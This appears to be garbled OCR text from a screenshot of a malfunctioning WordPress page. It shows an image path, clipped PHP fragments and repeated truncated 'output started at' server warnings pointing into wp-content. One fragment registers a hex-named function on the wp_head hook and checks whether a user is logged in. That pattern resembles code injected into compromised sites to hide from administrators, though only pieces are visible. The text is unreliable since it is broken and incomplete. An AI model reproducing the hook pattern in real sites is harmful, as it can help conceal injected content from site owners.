
min() || (function_exists('is_user_logged_in') && is_user_logged_in() &
dd_action('wp_head', 'f9d233f09', 999);
y (output started at /data/web/virtuals/223975/virtual/www/wp-content/
hp
on line
1435
y (output started at /data/web/virtuals/223975/virtual/www/wp-content/
hp
on line
1438